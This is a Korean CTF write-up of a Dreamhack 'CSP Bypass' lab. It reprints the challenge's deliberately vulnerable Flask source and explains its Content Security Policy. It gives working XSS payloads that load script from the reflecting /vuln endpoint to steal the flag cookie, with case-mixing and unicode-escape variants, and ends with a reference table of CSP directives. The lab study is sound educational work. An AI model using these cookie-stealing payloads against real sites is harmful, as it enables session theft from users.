🛎️ Access
Exercise: XSS Filtering Bypass의 패치된 문제이다.
👾Exploit Algorithm & Payload
#!/usr/bin/python3
from flask import Flask, request, render_template
from selenium import webdriver
import urllib
import os
app = Flask(__name__)
app.secret_key = os.urandom(32)
nonce = os.urandom(16).hex()
try:
FLAG = open("./flag.txt", "r").read()
except:
FLAG = "[**FLAG**]"
def read_url(url, cookie={"name": "name", "value": "value"}):
cookie.update({"domain": "127.0.0.1"})
try:
options = webdriver.ChromeOptions()
for _ in [
"headless",
"window-size=1920x1080",
"disable-gpu",
"no-sandbox",
"disable-dev-shm-usage",
]:
options.add_argument(_)
driver = webdriver.Chrome("/chromedriver", options=options)
driver.implicitly_wait(3)
driver.set_page_load_timeout(3)
driver.get("http://127.0.0.1:8000/")
driver.add_cookie(cookie)
driver.get(url)
except Exception as e:
driver.quit()
# return str(e)
return False
driver.quit()
return True
def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)
@app.after_request
def add_header(response):
global nonce
response.headers[
"Content-Security-Policy"
] = f"default-src 'self'; img-src https://dreamhack.io; style-src 'self' 'unsafe-inline'; script-src 'self' 'nonce-{nonce}'"
nonce = os.urandom(16).hex()
return response
@app.route("/")
def index():
return render_template("index.html", nonce=nonce)
@app.route("/vuln")
def vuln():
param = request.args.get("param", "")
return param
@app.route("/flag", methods=["GET", "POST"])
def flag():
if request.method == "GET":
return render_template("flag.html", nonce=nonce)
elif request.method == "POST":
param = request.form.get("param")
if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
return f'<script nonce={nonce}>alert("wrong??");history.go(-1);</script>'
return f'<script nonce={nonce}>alert("good");history.go(-1);</script>'
memo_text = ""
@app.route("/memo")
def memo():
global memo_text
text = request.args.get("memo", "")
memo_text += text + "\n"
return render_template("memo.html", memo=memo_text, nonce=nonce)
app.run(host="0.0.0.0", port=8000)
#1
1) '/' 페이지

: vuln(xss) page, memo, flag 페이지로 접속할 수 있다.
2) '/vuln' 페이지

: 입력한 값이 화면에 출력된다.

: parm이라는 파라미터를 이용하여 /vuln?param=<script>alert(1)</script> 해당 값을 입력하였더니 정상적인 script 반응을 확인할 수 없고, 다음과 같은 이슈를 확인할 수 있다.
: XSS 공격을 시도하였으나 CSP(Content Security Policy) 방어 정책에 의해 동작하지 않는 것을 확인할 수 있다.
3) '/memo' 페이지


: 작성한 메모가 출력된다.
: memo라는 파라미터를 이용하여 /memo?memo=hello 해당 값을 입력하였더니 hello라는 값을 확인할 수 있다.
4) '/flag' 페이지

: 전달된 URL에 임의 이용자가 접속할 수 있게 한다. ('/flag' 페이지를 활용하여 해당 이용자의 쿠키에서 flag를 획득)
#2
vuln:1 Refused to execute inline script because it violates the following Content Security Policy directive: "script-src 'self' 'nonce-d3ce962dfbb8223ac7119374fd71e621'". Either the 'unsafe-inline' keyword, a hash ('sha256-bhHHL3z2vDgxUt0W3dWQOrprscmda2Y5pLsLg4GF+pI='), or a nonce ('nonce-...') is required to enable inline execution.
: CSP(Content Security Policy)방어 정책이 어떻게 적용되어 있는지 확인한다.
> script-src 'self' 'nonce-{nonce}’
: 스크립트 태그 관련 권한과 출처를 제어, 페이지의 현재 출처 내에서 로드하는 리소스만 허용, nonce 속성을 설정하여 예외적 인라인 코드 사용
> style-src 'self' 'unsafe-inline’
: 스타일 시트 관련 권한과 출처 제어, 페이지의 현재 출처 내에서 로드하는 리소스만 허용, 예외적으로 인라인 코드의 사용 허용
#3

http://host3.dreamhack.games:12735/vuln?param=<script src='/vuln?param=alert(document.cookie)'></script>
: script-src의 nonce 값을 알면 script를 작성하여 결과를 확인할 수 있으나, nonce(임의로 생성되는 암호화 토큰)는 값 예측이 힘들어 보이므로 self 출처를 위반하지 않는 선에서 unsafe-inline을 활용하면 script 반응을 확인할 수 있다.
🔑Analysis and results for obtaining the Flag DH{…}

# '+' → %2b를 사용하는 것은 스크립트 부분이 두 단계를 거쳐 파라미터 해석이 되기 때문에 URL Decoding되어 공백 해석되지 않도록 사용함
<script src="/vuln?param=location.href='/memo?memo='%2bdocument.cookie"></script>
# Unicode escape sequence를 이용한 xss 우회 공격(CSP Bypass 'unsafe-inline')
<script src="/vuln?param=locatio\u006E.href='/memo?memo='%2bdocument.cookie"></script>
# 대소문자를 이용한 xss 우회 공격(CSP Bypass 'unsafe-inline')
<ScRiPt src="/vuln?param=location.href='/memo?memo='%2bdocument.cookie"></ScRiPt >
...

: 다양한 방법으로 CSP 우회가 가능하며 memo페이지에서 FLAG를 확인할 수 있다.

📌Summary
컨텐츠 보안 정책(CSP; Content Wecurity Policy)은 XSS 공격으로부터 피해를 최소화할 수 있는 좋은 방안이나 XSS 공격을 완전 무력화 하는 수단은 아니기 때문에 잘못 사용 및 우회가 허용될 시 보안 해결책으로써 역할이 불가하게 됨
refer to... : https://csp-evaluator.withgoogle.com
- CSP(Content Security Policy, 컨텐츠 보안 정책) 확인 -
| 지시문 | 설명 |
| https://*.example.com | 출처의 호스트 서브도메인은 와일드카드를 이용해 표현할 수 있습니다. (단, 와일드카드는 호스트의 중간에 들어갈 수 없습니다. i.e) https://www..com, https://.example.* |
| *://example.com | 출처의 scheme은 와일드카드를 이용해 표현할 수 있습니다. |
| https://example.com:* | 출처의 포트는 와일드카드를 이용해 표현할 수 있습니다. |
| none | 모든 출처를 허용하지 않습니다. |
| self | 페이지의 현재 출처 (Origin) 내에서 로드하는 리소스만 허용합니다. |
| unsafe-inline | 예외적으로 인라인 코드의 사용을 허용합니다 |
| unsafe-eval | 예외적으로 eval과 같은 텍스트-자바스크립트 변환 메커니즘의 사용을 허용합니다 |
| nonce-<base64-value> | nonce 속성을 설정하여 예외적으로 인라인 코드를 사용합니다. <base64-value> 는 반드시 요청마다 다른 난수 값으로 설정해야 합니다. 해당 출처를 설정하면 unsafe-inline 은 무시됩니다. |
| <hash-algorithm>-<base64-value> | script 혹은 style 태그 내 코드의 해시를 표현합니다. 해당 출처를 설정하면 unsafe-inline 은 무시됩니다. |
| ... |
| 출처 | 설명 |
| https://*.example.com | 출처의 호스트 서브도메인은 와일드카드를 이용해 표현할 수 있습니다. (단, 와일드카드는 호스트의 중간에 들어갈 수 없습니다. i.e) https://www.*.com, https://*.example.* |
| *://example.com | 출처의 scheme은 와일드카드를 이용해 표현할 수 있습니다. |
| https://example.com:* | 출처의 포트는 와일드카드를 이용해 표현할 수 있습니다. |
| none | 모든 출처를 허용하지 않습니다. |
| self | 페이지의 현재 출처 (Origin) 내에서 로드하는 리소스만 허용합니다. |
| unsafe-inline | 예외적으로 인라인 코드의 사용을 허용합니다 |
| unsafe-eval | 예외적으로 eval과 같은 텍스트-자바스크립트 변환 메커니즘의 사용을 허용합니다 |
| nonce-<base64-value> | nonce 속성을 설정하여 예외적으로 인라인 코드를 사용합니다. <base64-value> 는 반드시 요청마다 다른 난수 값으로 설정해야 합니다. 해당 출처를 설정하면 unsafe-inline 은 무시됩니다. |
| <hash-algorithm>-<base64-value> | script 혹은 style 태그 내 코드의 해시를 표현합니다. 해당 출처를 설정하면 unsafe-inline 은 무시됩니다. |
| ... |
'[Dreamhack]WebHacking > 로드맵_ClientSide' 카테고리의 다른 글
| [Dreamhack] Level3: CSP Bypass Advanced (0) | 2024.01.17 |
|---|---|
| [Dreamhack] Level3: XSS Filtering Bypass Advanced (0) | 2023.09.02 |
| [Dreamhack] Level1: XSS Filtering Bypass (0) | 2023.08.28 |


